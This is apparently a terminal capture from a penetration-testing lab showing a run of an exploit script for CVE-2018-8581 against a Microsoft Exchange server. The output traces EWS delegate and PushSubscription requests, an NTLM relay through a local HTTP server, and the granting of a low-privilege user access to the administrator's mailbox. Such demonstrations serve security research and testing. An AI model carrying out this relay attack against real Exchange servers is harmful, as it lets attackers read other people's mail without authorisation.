 evi1cg@MacbookPro ~/Pentest/domain/Exchange/CVE-2018-8581 ‹master*›
$ python CVE-2018-8581.py
[*] Exchange Server Address: https://192.168.31.129:443
[*] Sending 'AddDelegate' EWS request to get the sid of the TARGET_EMAIL 'administrator@pcmgr.local'...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Got the sid of 'Administrator@pcmgr.local': S-1-5-21-3176735657-2553968857-3628922785-500
[*] Sending 'RemoveDelegate' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Delegate removed
[*] Sending 'PushSubscription' EWS request...
[*] Got 401 response with NTLM NONCE.
[*] Trying authenticate current user...
[+] Authentication and request sent successfully
[+] Sending 'PushSubscription' EWS request successfully
[*] Now start to relay NTLM...
[*] Started httpserver on port 8080
[*] Start to add delegate, Plz wait...
192.168.31.129 - - [23/Jan/2019 10:26:37] "POST / HTTP/1.1" 401 -
192.168.31.129 - - [23/Jan/2019 10:26:37] "POST / HTTP/1.1" 401 -
192.168.31.129 - - [23/Jan/2019 10:26:37] "POST / HTTP/1.1" 401 -
[+] Delegate added
[+] Now you can use 'beiguoxia@pcmgr.local' to view the inbox of 'administrator@pcmgr.local' on owa/outlook